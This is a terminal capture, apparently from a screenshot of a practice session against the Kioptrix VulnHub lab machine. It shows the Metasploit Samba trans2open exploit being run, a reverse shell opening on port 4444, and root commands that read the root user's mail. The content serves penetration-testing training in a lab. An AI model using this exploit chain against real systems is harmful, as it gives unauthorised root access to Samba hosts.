 VulnHub ... [Kioptrix: ... Usage St... [*Untitle... *Untitled ... Shell No. 1 Shell No. 4 Downloa... [Docs - F... Docs - Fil... [2020-05... [Downlo... [Zoom Cl... [Particip... 01:44 AM EN
File Actions Edit View Help
Shell No. 1 Shell No. 4 Shell No. 5 Shell No. 6
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.173 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.1.173:4444
[*] 192.168.1.104:139 - Trying return address 0xbffffdfc...
[*] 192.168.1.104:139 - Trying return address 0xbffffcfc...
[*] 192.168.1.104:139 - Trying return address 0xbffffbfc...
[*] 192.168.1.104:139 - Trying return address 0xbffffafc...
[*] Command shell session 5 opened (192.168.1.173:4444 -> 192.168.1.104:1029) at 2020-05-27 01:40:14 +1000
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)
cd /root
ls
Mail
anaconda-ks.cfg
ls -l
total 3
drwx------ 2 root root 1024 Apr 15 03:12 Mail
-rw-r--r-- 1 root root 1303 Sep 26 2009 anaconda-ks.cfg
ls -al /var/spool/mail
total 5
drwxrwxr-x 2 root mail 1024 May 24 04:02 .
drwxr-xr-x 14 root root 1024 Sep 26 2009 ..
-rw-rw---- 1 harold harold 0 Sep 26 2009 harold
-rw-rw---- 1 john john 0 Sep 26 2009 john
-rw-rw---- 1 nfsnobod nfsnobod 0 Sep 26 2009 nfsnobody
-rw------- 1 root root 2840 May 24 04:02 root
head /var/spool/mail/root
From root Sat Sep 26 11:42:10 2009
Return-Path: <root@kioptix.level1>
Received: (from root@localhost)
by kioptix.level1 (8.11.6/8.11.6) id n8QFgAZ01831
for root@kioptix.level1; Sat, 26 Sep 2009 11:42:10 -0400
Date: Sat, 26 Sep 2009 11:42:10 -0400
From: root <root@kioptix.level1>
Message-Id: <200909261542.n8QFgAZ01831@kioptix.level1>
To: root@kioptix.level1
Subject: About Level 2